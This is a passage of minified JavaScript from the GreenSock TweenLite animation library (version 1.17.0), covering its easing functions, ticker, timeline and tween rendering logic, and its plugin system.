Math.sqrt(1-(a-=1)*a)}),j("CircIn",function(a){return-(Math.sqrt(1-a*a)-1)}),j("CircInOut",function(a){return 1>(a*=2)?-.5*(Math.sqrt(1-a*a)-1):.5*(Math.sqrt(1-(a-=2)*a)+1)})),d=function(b,c,d){var e=i("easing."+b,function(a,b){this._p1=a>=1?a:1,this._p2=(b||d)/(1>a?a:1),this._p3=this._p2/g*(Math.asin(1/this._p1)||0),this._p2=g/this._p2},!0),f=e.prototype=new a;return f.constructor=e,f.getRatio=c,f.config=function(a,b){return new e(a,b)},e},l("Elastic",d("ElasticOut",function(a){return this._p1*Math.pow(2,-10*a)*Math.sin((a-this._p3)*this._p2)+1},.3),d("ElasticIn",function(a){return-(this._p1*Math.pow(2,10*(a-=1))*Math.sin((a-this._p3)*this._p2))},.3),d("ElasticInOut",function(a){return 1>(a*=2)?-.5*this._p1*Math.pow(2,10*(a-=1))*Math.sin((a-this._p3)*this._p2):.5*this._p1*Math.pow(2,-10*(a-=1))*Math.sin((a-this._p3)*this._p2)+1},.45)),l("Expo",j("ExpoOut",function(a){return 1-Math.pow(2,-10*a)}),j("ExpoIn",function(a){return Math.pow(2,10*(a-1))-.001}),j("ExpoInOut",function(a){return 1>(a*=2)?.5*Math.pow(2,10*(a-1)):.5*(2-Math.pow(2,-10*(a-1)))})),l("Sine",j("SineOut",function(a){return Math.sin(a*h)}),j("SineIn",function(a){return-Math.cos(a*h)+1}),j("SineInOut",function(a){return-.5*(Math.cos(Math.PI*a)-1)})),i("easing.EaseLookup",{find:function(b){return a.map[b]}},!0),k(e.SlowMo,"SlowMo","ease,"),k(c,"RoughEase","ease,"),k(b,"SteppedEase","ease,"),o},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(a,b){"use strict";var c=a.GreenSockGlobals=a.GreenSockGlobals||a;if(!c.TweenLite){var d,e,f,g,h,i=function(a){var b,d=a.split("."),e=c;for(b=0;d.length>b;b++)e[d[b]]=e=e[d[b]]||{};return e},j=i("com.greensock"),k=1e-10,l=function(a){var b,c=[],d=a.length;for(b=0;b!==d;c.push(a[b++]));return c},m=function(){},n=function(){var a=Object.prototype.toString,b=a.call([]);return function(c){return null!=c&&(c instanceof Array||"object"==typeof c&&!!c.push&&a.call(c)===b)}}(),o={},p=function(d,e,f,g){this.sc=o[d]?o[d].sc:[],o[d]=this,this.gsClass=null,this.func=f;var h=[];this.check=function(j){for(var k,l,m,n,q=e.length,r=q;--q>-1;)(k=o[e[q]]||new p(e[q],[])).gsClass?(h[q]=k.gsClass,r--):j&&k.sc.push(this);if(0===r&&f)for(l=("com.greensock."+d).split("."),m=l.pop(),n=i(l.join("."))[m]=this.gsClass=f.apply(f,h),g&&(c[m]=n,"function"==typeof define&&define.amd?define((a.GreenSockAMDPath?a.GreenSockAMDPath+"/":"")+d.split(".").pop(),[],function(){return n}):d===b&&"undefined"!=typeof module&&module.exports&&(module.exports=n)),q=0;this.sc.length>q;q++)this.sc[q].check()},this.check(!0)},q=a._gsDefine=function(a,b,c,d){return new p(a,b,c,d)},r=j._class=function(a,b,c){return b=b||function(){},q(a,[],function(){return b},c),b};q.globals=c;var s=[0,0,1,1],t=[],u=r("easing.Ease",function(a,b,c,d){this._func=a,this._type=c||0,this._power=d||0,this._params=b?s.concat(b):s},!0),v=u.map={},w=u.register=function(a,b,c,d){for(var e,f,g,h,i=b.split(","),k=i.length,l=(c||"easeIn,easeOut,easeInOut").split(",");--k>-1;)for(f=i[k],e=d?r("easing."+f,null,!0):j.easing[f]||{},g=l.length;--g>-1;)h=l[g],v[f+"."+h]=v[h+f]=e[h]=a.getRatio?a:a[h]||new a};for(f=u.prototype,f._calcEnd=!1,f.getRatio=function(a){if(this._func)return this._params[0]=a,this._func.apply(null,this._params);var b=this._type,c=this._power,d=1===b?1-a:2===b?a:.5>a?2*a:2*(1-a);return 1===c?d*=d:2===c?d*=d*d:3===c?d*=d*d*d:4===c&&(d*=d*d*d*d),1===b?1-d:2===b?d:.5>a?d/2:1-d/2},d=["Linear","Quad","Cubic","Quart","Quint,Strong"],e=d.length;--e>-1;)f=d[e]+",Power"+e,w(new u(null,null,1,e),f,"easeOut",!0),w(new u(null,null,2,e),f,"easeIn"+(0===e?",easeNone":"")),w(new u(null,null,3,e),f,"easeInOut");v.linear=j.easing.Linear.easeIn,v.swing=j.easing.Quad.easeInOut;var x=r("events.EventDispatcher",function(a){this._listeners={},this._eventTarget=a||this});f=x.prototype,f.addEventListener=function(a,b,c,d,e){e=e||0;var f,i,j=this._listeners[a],k=0;for(null==j&&(this._listeners[a]=j=[]),i=j.length;--i>-1;)f=j[i],f.c===b&&f.s===c?j.splice(i,1):0===k&&e>f.pr&&(k=i+1);j.splice(k,0,{c:b,s:c,up:d,pr:e}),this!==g||h||g.wake()},f.removeEventListener=function(a,b){var c,d=this._listeners[a];if(d)for(c=d.length;--c>-1;)if(d[c].c===b)return void d.splice(c,1)},f.dispatchEvent=function(a){var b,c,d,e=this._listeners[a];if(e)for(b=e.length,c=this._eventTarget;--b>-1;)d=e[b],d&&(d.up?d.c.call(d.s||c,{type:a,target:c}):d.c.call(d.s||c))};var y=a.requestAnimationFrame,z=a.cancelAnimationFrame,A=Date.now||function(){return(new Date).getTime()},B=A();for(d=["ms","moz","webkit","o"],e=d.length;--e>-1&&!y;)y=a[d[e]+"RequestAnimationFrame"],z=a[d[e]+"CancelAnimationFrame"]||a[d[e]+"CancelRequestAnimationFrame"];r("Ticker",function(a,b){var c,d,e,f,i,j=this,l=A(),n=b!==!1&&y,o=500,p=33,q="tick",r=function(a){var b,g,h=A()-B;h>o&&(l+=h-p),B+=h,j.time=(B-l)/1e3,b=j.time-i,(!c||b>0||a===!0)&&(j.frame++,i+=b+(b>=f?.004:f-b),g=!0),a!==!0&&(e=d(r)),g&&j.dispatchEvent(q)};x.call(j),j.time=j.frame=0,j.tick=function(){r(!0)},j.lagSmoothing=function(a,b){o=a||1/k,p=Math.min(b,o,0)},j.sleep=function(){null!=e&&(n&&z?z(e):clearTimeout(e),d=m,e=null,j===g&&(h=!1))},j.wake=function(){null!==e?j.sleep():j.frame>10&&(B=A()-o+5),d=0===c?m:n&&y?y:function(a){return setTimeout(a,0|1e3*(i-j.time)+1)},j===g&&(h=!0),r(2)},j.fps=function(a){return arguments.length?(c=a,f=1/(c||60),i=this.time+f,void j.wake()):c},j.useRAF=function(a){return arguments.length?(j.sleep(),n=a,void j.fps(c)):n},j.fps(a),setTimeout(function(){n&&5>j.frame&&j.useRAF(!1)},1500)}),f=j.Ticker.prototype=new j.events.EventDispatcher,f.constructor=j.Ticker;var C=r("core.Animation",function(a,b){if(this.vars=b=b||{},this._duration=this._totalDuration=a||0,this._delay=Number(b.delay)||0,this._timeScale=1,this._active=b.immediateRender===!0,this.data=b.data,this._reversed=b.reversed===!0,R){h||g.wake();var c=this.vars.useFrames?Q:R;c.add(this,c._time),this.vars.paused&&this.paused(!0)}});g=C.ticker=new j.Ticker,f=C.prototype,f._dirty=f._gc=f._initted=f._paused=!1,f._totalTime=f._time=0,f._rawPrevTime=-1,f._next=f._last=f._onUpdate=f._timeline=f.timeline=null,f._paused=!1;var D=function(){h&&A()-B>2e3&&g.wake(),setTimeout(D,2e3)};D(),f.play=function(a,b){return null!=a&&this.seek(a,b),this.reversed(!1).paused(!1)},f.pause=function(a,b){return null!=a&&this.seek(a,b),this.paused(!0)},f.resume=function(a,b){return null!=a&&this.seek(a,b),this.paused(!1)},f.seek=function(a,b){return this.totalTime(Number(a),b!==!1)},f.restart=function(a,b){return this.reversed(!1).paused(!1).totalTime(a?-this._delay:0,b!==!1,!0)},f.reverse=function(a,b){return null!=a&&this.seek(a||this.totalDuration(),b),this.reversed(!0).paused(!1)},f.render=function(){},f.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this},f.isActive=function(){var a,b=this._timeline,c=this._startTime;return!b||!this._gc&&!this._paused&&b.isActive()&&(a=b.rawTime())>=c&&c+this.totalDuration()/this._timeScale>a},f._enabled=function(a,b){return h||g.wake(),this._gc=!a,this._active=this.isActive(),b!==!0&&(a&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!a&&this.timeline&&this._timeline._remove(this,!0)),!1},f._kill=function(){return this._enabled(!1,!1)},f.kill=function(a,b){return this._kill(a,b),this},f._uncache=function(a){for(var b=a?this:this.timeline;b;)b._dirty=!0,b=b.timeline;return this},f._swapSelfInParams=function(a){for(var b=a.length,c=a.concat();--b>-1;)"{self}"===a[b]&&(c[b]=this);return c},f._callback=function(a){var b=this.vars;b[a].apply(b[a+"Scope"]||b.callbackScope||this,b[a+"Params"]||t)},f.eventCallback=function(a,b,c,d){if("on"===(a||"").substr(0,2)){var e=this.vars;if(1===arguments.length)return e[a];null==b?delete e[a]:(e[a]=b,e[a+"Params"]=n(c)&&-1!==c.join("").indexOf("{self}")?this._swapSelfInParams(c):c,e[a+"Scope"]=d),"onUpdate"===a&&(this._onUpdate=b)}return this},f.delay=function(a){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+a-this._delay),this._delay=a,this):this._delay},f.duration=function(a){return arguments.length?(this._duration=this._totalDuration=a,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==a&&this.totalTime(this._totalTime*(a/this._duration),!0),this):(this._dirty=!1,this._duration)},f.totalDuration=function(a){return this._dirty=!1,arguments.length?this.duration(a):this._totalDuration},f.time=function(a,b){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(a>this._duration?this._duration:a,b)):this._time},f.totalTime=function(a,b,c){if(h||g.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>a&&!c&&(a+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var d=this._totalDuration,e=this._timeline;if(a>d&&!c&&(a=d),this._startTime=(this._paused?this._pauseTime:e._time)-(this._reversed?d-a:a)/this._timeScale,e._dirty||this._uncache(!1),e._timeline)for(;e._timeline;)e._timeline._time!==(e._startTime+e._totalTime)/e._timeScale&&e.totalTime(e._totalTime,!0),e=e._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==a||0===this._duration)&&(this.render(a,b,!1),I.length&&T())}return this},f.progress=f.totalProgress=function(a,b){return arguments.length?this.totalTime(this.duration()*a,b):this._time/this.duration()},f.startTime=function(a){return arguments.length?(a!==this._startTime&&(this._startTime=a,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,a-this._delay)),this):this._startTime},f.endTime=function(a){return this._startTime+(0!=a?this.totalDuration():this.duration())/this._timeScale},f.timeScale=function(a){if(!arguments.length)return this._timeScale;if(a=a||k,this._timeline&&this._timeline.smoothChildTiming){var b=this._pauseTime,c=b||0===b?b:this._timeline.totalTime();this._startTime=c-(c-this._startTime)*this._timeScale/a}return this._timeScale=a,this._uncache(!1)},f.reversed=function(a){return arguments.length?(a!=this._reversed&&(this._reversed=a,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},f.paused=function(a){if(!arguments.length)return this._paused;var b,c,d=this._timeline;return a!=this._paused&&d&&(h||a||g.wake(),b=d.rawTime(),c=b-this._pauseTime,!a&&d.smoothChildTiming&&(this._startTime+=c,this._uncache(!1)),this._pauseTime=a?b:null,this._paused=a,this._active=this.isActive(),!a&&0!==c&&this._initted&&this.duration()&&this.render(d.smoothChildTiming?this._totalTime:(b-this._startTime)/this._timeScale,!0,!0)),this._gc&&!a&&this._enabled(!0,!1),this};var E=r("core.SimpleTimeline",function(a){C.call(this,0,a),this.autoRemoveChildren=this.smoothChildTiming=!0});f=E.prototype=new C,f.constructor=E,f.kill()._gc=!1,f._first=f._last=f._recent=null,f._sortChildren=!1,f.add=f.insert=function(a,b){var c,d;if(a._startTime=Number(b||0)+a._delay,a._paused&&this!==a._timeline&&(a._pauseTime=a._startTime+(this.rawTime()-a._startTime)/a._timeScale),a.timeline&&a.timeline._remove(a,!0),a.timeline=a._timeline=this,a._gc&&a._enabled(!0,!0),c=this._last,this._sortChildren)for(d=a._startTime;c&&c._startTime>d;)c=c._prev;return c?(a._next=c._next,c._next=a):(a._next=this._first,this._first=a),a._next?a._next._prev=a:this._last=a,a._prev=c,this._recent=a,this._timeline&&this._uncache(!0),this},f._remove=function(a,b){return a.timeline===this&&(b||a._enabled(!1,!0),a._prev?a._prev._next=a._next:this._first===a&&(this._first=a._next),a._next?a._next._prev=a._prev:this._last===a&&(this._last=a._prev),a._next=a._prev=a.timeline=null,a===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},f.render=function(a,b,c){var d,e=this._first;for(this._totalTime=this._time=this._rawPrevTime=a;e;)d=e._next,(e._active||a>=e._startTime&&!e._paused)&&(e._reversed?e.render((e._dirty?e.totalDuration():e._totalDuration)-(a-e._startTime)*e._timeScale,b,c):e.render((a-e._startTime)*e._timeScale,b,c)),e=d},f.rawTime=function(){return h||g.wake(),this._totalTime};var F=r("TweenLite",function(b,c,d){if(C.call(this,c,d),this.render=F.prototype.render,null==b)throw"Cannot tween a null target.";this.target=b="string"!=typeof b?b:F.selector(b)||b;var e,f,g,h=b.jquery||b.length&&b!==a&&b[0]&&(b[0]===a||b[0].nodeType&&b[0].style&&!b.nodeType),i=this.vars.overwrite;if(this._overwrite=i=null==i?P[F.defaultOverwrite]:"number"==typeof i?i>>0:P[i],(h||b instanceof Array||b.push&&n(b))&&"number"!=typeof b[0])for(this._targets=g=l(b),this._propLookup=[],this._siblings=[],e=0;g.length>e;e++)f=g[e],f?"string"!=typeof f?f.length&&f!==a&&f[0]&&(f[0]===a||f[0].nodeType&&f[0].style&&!f.nodeType)?(g.splice(e--,1),this._targets=g=g.concat(l(f))):(this._siblings[e]=U(f,this,!1),1===i&&this._siblings[e].length>1&&W(f,this,null,1,this._siblings[e])):(f=g[e--]=F.selector(f),"string"==typeof f&&g.splice(e+1,1)):g.splice(e--,1);else this._propLookup={},this._siblings=U(b,this,!1),1===i&&this._siblings.length>1&&W(b,this,null,1,this._siblings);(this.vars.immediateRender||0===c&&0===this._delay&&this.vars.immediateRender!==!1)&&(this._time=-k,this.render(-this._delay))},!0),G=function(b){return b&&b.length&&b!==a&&b[0]&&(b[0]===a||b[0].nodeType&&b[0].style&&!b.nodeType)},H=function(a,b){var c,d={};for(c in a)O[c]||c in b&&"transform"!==c&&"x"!==c&&"y"!==c&&"width"!==c&&"height"!==c&&"className"!==c&&"border"!==c||!(!L[c]||L[c]&&L[c]._autoCSS)||(d[c]=a[c],delete a[c]);a.css=d};f=F.prototype=new C,f.constructor=F,f.kill()._gc=!1,f.ratio=0,f._firstPT=f._targets=f._overwrittenProps=f._startAt=null,f._notifyPluginsOfEnabled=f._lazy=!1,F.version="1.17.0",F.defaultEase=f._ease=new u(null,null,1,1),F.defaultOverwrite="auto",F.ticker=g,F.autoSleep=120,F.lagSmoothing=function(a,b){g.lagSmoothing(a,b)},F.selector=a.$||a.jQuery||function(b){var c=a.$||a.jQuery;return c?(F.selector=c,c(b)):"undefined"==typeof document?b:document.querySelectorAll?document.querySelectorAll(b):document.getElementById("#"===b.charAt(0)?b.substr(1):b)};var I=[],J={},K=F._internals={isArray:n,isSelector:G,lazyTweens:I},L=F._plugins={},M=K.tweenLookup={},N=0,O=K.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1},P={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},Q=C._rootFramesTimeline=new E,R=C._rootTimeline=new E,S=30,T=K.lazyRender=function(){var a,b=I.length;for(J={};--b>-1;)a=I[b],a&&a._lazy!==!1&&(a.render(a._lazy[0],a._lazy[1],!0),a._lazy=!1);I.length=0};R._startTime=g.time,Q._startTime=g.frame,R._active=Q._active=!0,setTimeout(T,1),C._updateRoot=F.render=function(){var a,b,c;if(I.length&&T(),R.render((g.time-R._startTime)*R._timeScale,!1,!1),Q.render((g.frame-Q._startTime)*Q._timeScale,!1,!1),I.length&&T(),g.frame>=S){S=g.frame+(parseInt(F.autoSleep,10)||120);for(c in M){for(b=M[c].tweens,a=b.length;--a>-1;)b[a]._gc&&b.splice(a,1);0===b.length&&delete M[c]}if(c=R._first,(!c||c._paused)&&F.autoSleep&&!Q._first&&1===g._listeners.tick.length){for(;c&&c._paused;)c=c._next;c||g.sleep()}}},g.addEventListener("tick",C._updateRoot);var U=function(a,b,c){var d,e,f=a._gsTweenID;if(M[f||(a._gsTweenID=f="t"+N++)]||(M[f]={target:a,tweens:[]}),b&&(d=M[f].tweens,d[e=d.length]=b,c))for(;--e>-1;)d[e]===b&&d.splice(e,1);return M[f].tweens},V=function(a,b,c,d){var e,f,g=a.vars.onOverwrite;return g&&(e=g(a,b,c,d)),g=F.onOverwrite,g&&(f=g(a,b,c,d)),e!==!1&&f!==!1},W=function(a,b,c,d,e){var f,g,h,i;if(1===d||d>=4){for(i=e.length,f=0;i>f;f++)if((h=e[f])!==b)h._gc||h._kill(null,a,b)&&(g=!0);else if(5===d)break;return g}var j,l=b._startTime+k,m=[],n=0,o=0===b._duration;for(f=e.length;--f>-1;)(h=e[f])===b||h._gc||h._paused||(h._timeline!==b._timeline?(j=j||X(b,0,o),0===X(h,j,o)&&(m[n++]=h)):l>=h._startTime&&h._startTime+h.totalDuration()/h._timeScale>l&&((o||!h._initted)&&2e-10>=l-h._startTime||(m[n++]=h)));for(f=n;--f>-1;)if(h=m[f],2===d&&h._kill(c,a,b)&&(g=!0),2!==d||!h._firstPT&&h._initted){if(2!==d&&!V(h,b))continue;h._enabled(!1,!1)&&(g=!0)}return g},X=function(a,b,c){for(var d=a._timeline,e=d._timeScale,f=a._startTime;d._timeline;){if(f+=d._startTime,e*=d._timeScale,d._paused)return-100;d=d._timeline}return f/=e,f>b?f-b:c&&f===b||!a._initted&&2*k>f-b?k:(f+=a.totalDuration()/a._timeScale/e)>b+k?0:f-b-k};f._init=function(){var a,b,c,d,e,f=this.vars,g=this._overwrittenProps,h=this._duration,i=!!f.immediateRender,j=f.ease;if(f.startAt){this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),e={};for(d in f.startAt)e[d]=f.startAt[d];if(e.overwrite=!1,e.immediateRender=!0,e.lazy=i&&f.lazy!==!1,e.startAt=e.delay=null,this._startAt=F.to(this.target,0,e),i)if(this._time>0)this._startAt=null;else if(0!==h)return}else if(f.runBackwards&&0!==h)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{0!==this._time&&(i=!1),c={};for(d in f)O[d]&&"autoCSS"!==d||(c[d]=f[d]);if(c.overwrite=0,c.data="isFromStart",c.lazy=i&&f.lazy!==!1,c.immediateRender=i,this._startAt=F.to(this.target,0,c),i){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=j=j?j instanceof u?j:"function"==typeof j?new u(j,f.easeParams):v[j]||F.defaultEase:F.defaultEase,f.easeParams instanceof Array&&j.config&&(this._ease=j.config.apply(j,f.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(a=this._targets.length;--a>-1;)this._initProps(this._targets[a],this._propLookup[a]={},this._siblings[a],g?g[a]:null)&&(b=!0);else b=this._initProps(this.target,this._propLookup,this._siblings,g);if(b&&F._onPluginEvent("_onInitAllProps",this),g&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),f.runBackwards)for(c=this._firstPT;c;)c.s+=c.c,c.c=-c.c,c=c._next;this._onUpdate=f.onUpdate,this._initted=!0},f._initProps=function(b,c,d,e){var f,g,h,i,j,k;if(null==b)return!1;J[b._gsTweenID]&&T(),this.vars.css||b.style&&b!==a&&b.nodeType&&L.css&&this.vars.autoCSS!==!1&&H(this.vars,b);for(f in this.vars){if(k=this.vars[f],O[f])k&&(k instanceof Array||k.push&&n(k))&&-1!==k.join("").indexOf("{self}")&&(this.vars[f]=k=this._swapSelfInParams(k,this));else if(L[f]&&(i=new L[f])._onInitTween(b,this.vars[f],this)){for(this._firstPT=j={_next:this._firstPT,t:i,p:"setRatio",s:0,c:1,f:!0,n:f,pg:!0,pr:i._priority},g=i._overwriteProps.length;--g>-1;)c[i._overwriteProps[g]]=this._firstPT;(i._priority||i._onInitAllProps)&&(h=!0),(i._onDisable||i._onEnable)&&(this._notifyPluginsOfEnabled=!0)}else this._firstPT=c[f]=j={_next:this._firstPT,t:b,p:f,f:"function"==typeof b[f],n:f,pg:!1,pr:0},j.s=j.f?b[f.indexOf("set")||"function"!=typeof b["get"+f.substr(3)]?f:"get"+f.substr(3)]():parseFloat(b[f]),j.c="string"==typeof k&&"="===k.charAt(1)?parseInt(k.charAt(0)+"1",10)*Number(k.substr(2)):Number(k)-j.s||0;j&&j._next&&(j._next._prev=j)}return e&&this._kill(e,b)?this._initProps(b,c,d,e):this._overwrite>1&&this._firstPT&&d.length>1&&W(b,this,c,this._overwrite,d)?(this._kill(c,b),this._initProps(b,c,d,e)):(this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration)&&(J[b._gsTweenID]=!0),h)},f.render=function(a,b,c){var d,e,f,g,h=this._time,i=this._duration,j=this._rawPrevTime;if(a>=i)this._totalTime=this._time=i,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(d=!0,e="onComplete",c=c||this._timeline.autoRemoveChildren),0===i&&(this._initted||!this.vars.lazy||c)&&(this._startTime===this._timeline._duration&&(a=0),(0===a||0>j||j===k&&"isPause"!==this.data)&&j!==a&&(c=!0,j>k&&(e="onReverseComplete")),this._rawPrevTime=g=!b||a||j===a?a:k);else if(1e-7>a)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==h||0===i&&j>0)&&(e="onReverseComplete",d=this._reversed),0>a&&(this._active=!1,0===i&&(this._initted||!this.vars.lazy||c)&&(j>=0&&(j!==k||"isPause"!==this.data)&&(c=!0),this._rawPrevTime=g=!b||a||j===a?a:k)),this._initted||(c=!0);else if(this._totalTime=this._time=a,this._easeType){var l=a/i,m=this._easeType,n=this._easePower;(1===m||3===m&&l>=.5)&&(l=1-l),3===m&&(l*=2),1===n?l*=l:2===n?l*=l*l:3===n?l*=l*l*l:4===n&&(l*=l*l*l*l),this.ratio=1===m?1-l:2===m?l:.5>a/i?l/2:1-l/2}else this.ratio=this._ease.getRatio(a/i);if(this._time!==h||c){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!c&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=h,this._rawPrevTime=j,I.push(this),void(this._lazy=[a,b]);this._time&&!d?this.ratio=this._ease.getRatio(this._time/i):d&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==h&&a>=0&&(this._active=!0),0===h&&(this._startAt&&(a>=0?this._startAt.render(a,b,c):e||(e="_dummyGS")),this.vars.onStart&&(0!==this._time||0===i)&&(b||this._callback("onStart"))),f=this._firstPT;f;)f.f?f.t[f.p](f.c*this.ratio+f.s):f.t[f.p]=f.c*this.ratio+f.s,f=f._next;this._onUpdate&&(0>a&&this._startAt&&a!==-1e-4&&this._startAt.render(a,b,c),b||(this._time!==h||d)&&this._callback("onUpdate")),e&&(!this._gc||c)&&(0>a&&this._startAt&&!this._onUpdate&&a!==-1e-4&&this._startAt.render(a,b,c),d&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!b&&this.vars[e]&&this._callback(e),0===i&&this._rawPrevTime===k&&g!==k&&(this._rawPrevTime=0))}},f._kill=function(a,b,c){if("all"===a&&(a=null),null==a&&(null==b||b===this.target))return this._lazy=!1,this._enabled(!1,!1);b="string"!=typeof b?b||this._targets||this.target:F.selector(b)||b;var d,e,f,g,h,i,j,k,l,m=c&&this._time&&c._startTime===this._startTime&&this._timeline===c._timeline;if((n(b)||G(b))&&"number"!=typeof b[0])for(d=b.length;--d>-1;)this._kill(a,b[d],c)&&(i=!0);else{if(this._targets){for(d=this._targets.length;--d>-1;)if(b===this._targets[d]){h=this._propLookup[d]||{},this._overwrittenProps=this._overwrittenProps||[],e=this._overwrittenProps[d]=a?this._overwrittenProps[d]||{}:"all";break}}else{if(b!==this.target)return!1;h=this._propLookup,e=this._overwrittenProps=a?this._overwrittenProps||{}:"all"}if(h){if(j=a||h,k=a!==e&&"all"!==e&&a!==h&&("object"!=typeof a||!a._tempKill),c&&(F.onOverwrite||this.vars.onOverwrite)){for(f in j)h[f]&&(l||(l=[]),l.push(f));if((l||!a)&&!V(this,c,b,l))return!1}for(f in j)(g=h[f])&&(m&&(g.f?g.t[g.p](g.s):g.t[g.p]=g.s,i=!0),g.pg&&g.t._kill(j)&&(i=!0),g.pg&&0!==g.t._overwriteProps.length||(g._prev?g._prev._next=g._next:g===this._firstPT&&(this._firstPT=g._next),g._next&&(g._next._prev=g._prev),g._next=g._prev=null),delete h[f]),k&&(e[f]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return i},f.invalidate=function(){return this._notifyPluginsOfEnabled&&F._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],C.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-k,this.render(-this._delay)),this},f._enabled=function(a,b){if(h||g.wake(),a&&this._gc){var c,d=this._targets;if(d)for(c=d.length;--c>-1;)this._siblings[c]=U(d[c],this,!0);else this._siblings=U(this.target,this,!0)}return C.prototype._enabled.call(this,a,b),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&F._onPluginEvent(a?"_onEnable":"_onDisable",this)},F.to=function(a,b,c){return new F(a,b,c)},F.from=function(a,b,c){return c.runBackwards=!0,c.immediateRender=0!=c.immediateRender,new F(a,b,c)},F.fromTo=function(a,b,c,d){return d.startAt=c,d.immediateRender=0!=d.immediateRender&&0!=c.immediateRender,new F(a,b,d)},F.delayedCall=function(a,b,c,d,e){return new F(b,0,{delay:a,onComplete:b,onCompleteParams:c,callbackScope:d,onReverseComplete:b,onReverseCompleteParams:c,immediateRender:!1,lazy:!1,useFrames:e,overwrite:0})},F.set=function(a,b){return new F(a,0,b)},F.getTweensOf=function(a,b){if(null==a)return[];a="string"!=typeof a?a:F.selector(a)||a;var c,d,e,f;if((n(a)||G(a))&&"number"!=typeof a[0]){for(c=a.length,d=[];--c>-1;)d=d.concat(F.getTweensOf(a[c],b));for(c=d.length;--c>-1;)for(f=d[c],e=c;--e>-1;)f===d[e]&&d.splice(c,1)}else for(d=U(a).concat(),c=d.length;--c>-1;)(d[c]._gc||b&&!d[c].isActive())&&d.splice(c,1);return d},F.killTweensOf=F.killDelayedCallsTo=function(a,b,c){"object"==typeof b&&(c=b,b=!1);for(var d=F.getTweensOf(a,b),e=d.length;--e>-1;)d[e]._kill(c,a)};var Y=r("plugins.TweenPlugin",function(a,b){this._overwriteProps=(a||"").split(","),this._propName=this._overwriteProps[0],this._priority=b||0,this._super=Y.prototype},!0);if(f=Y.prototype,Y.version="1.10.1",Y.API=2,f._firstPT=null,f._addTween=function(a,b,c,d,e,f){var g,h;return null!=d&&(g="number"==typeof d||"="!==d.charAt(1)?Number(d)-Number(c):parseInt(d.charAt(0)+"1",10)*Number(d.substr(2)))?(this._firstPT=h={_next:this._firstPT,t:a,p:b,s:c,c:g,f:"function"==typeof a[b],n:e||b,r:f},h._next&&(h._next._prev=h),h):void 0},f.setRatio=function(a){for(var b,c=this._firstPT,d=1e-6;c;)b=c.c*a+c.s,c.r?b=Math.round(b):d>b&&b>-d&&(b=0),c.f?c.t[c.p](b):c.t[c.p]=b,c=c._next},f._kill=function(a){var b,c=this._overwriteProps,d=this._firstPT;if(null!=a[this._propName])this._overwriteProps=[];else for(b=c.length;--b>-1;)null!=a[c[b]]&&c.splice(b,1);for(;d;)null!=a[d.n]&&(d._next&&(d._next._prev=d._prev),d._prev?(d._prev._next=d._next,d._prev=null):this._firstPT===d&&(this._firstPT=d._next)),d=d._next;return!1},f._roundProps=function(a,b){for(var c=this._firstPT;c;)(a[this._propName]||null!=c.n&&a[c.n.split(this._propName+"_").join("")])&&(c.r=b),c=c._next},F._onPluginEvent=function(a,b){var c,d,e,f,g,h=b._firstPT;if("_onInitAllProps"===a){for(;h;){for(g=h._next,d=e;d&&d.pr>h.pr;)d=d._next;(h._prev=d?d._prev:f)?h._prev._next=h:e=h,(h._next=d)?d._prev=h:f=h,h=g}h=b._firstPT=e}for(;h;)h.pg&&"function"==typeof h.t[a]&&h.t[a]()&&(c=!0),h=h._next;return c},Y.activate=function(a){for(var b=a.length;--b>-1;)a[b].API===Y.API&&(L[(new a[b])._propName]=a[b]);return!0},q.plugin=function(a){if(!(a&&a.propName&&a.init&&a.API))throw"illegal plugin definition.";var 